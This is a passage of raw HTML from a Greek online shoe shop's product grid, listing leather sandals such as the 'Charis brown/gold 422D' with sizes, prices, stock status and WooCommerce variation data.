https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5670,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;263DS&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6637,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0229a.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-35 " data-name="35" title="35" data-value="35" data-pa="noumero" data-act="0" rel="nofollow">35</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% γνήσιο δέρμα<br />
• Δερμάτινος πάτος<br />
• Σόλα λαστιχένια και εύκαμπτη<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5605 status-publish instock product_cat-sandalia product_cat-gynaikeia product_cat-elefthera has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/charis-brown-gold-422d-dermatina-sandalia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5605" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5605" data-product_sku="422DB" aria-label="Επιλέξτε επιλογές για  &ldquo;Charis brown/gold 422D δερμάτινα σανδάλια&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5605" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/charis-brown-gold-422d-dermatina-sandalia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/charis-brown-gold-422d-dermatina-sandalia/" title="Charis brown/gold 422D δερμάτινα σανδάλια">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0524a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Charis brown/gold 422D δερμάτινα σανδάλια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0524a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0524a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0524a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0524a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0521a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0521a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0521a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0521a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0521a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/charis-brown-gold-422d-dermatina-sandalia/" title="Charis brown/gold 422D δερμάτινα σανδάλια">
            Charis brown/gold 422D δερμάτινα σανδάλια        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5605" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;35&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0524a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0524a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5717,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;422DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6529,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0524a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0524a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5717,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;422DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6530,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0524a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0524a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5717,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;422DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6531,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0524a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0524a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5717,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;422DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6532,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0524a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0524a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5717,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;422DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6533,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0524a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0524a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0524a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5717,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1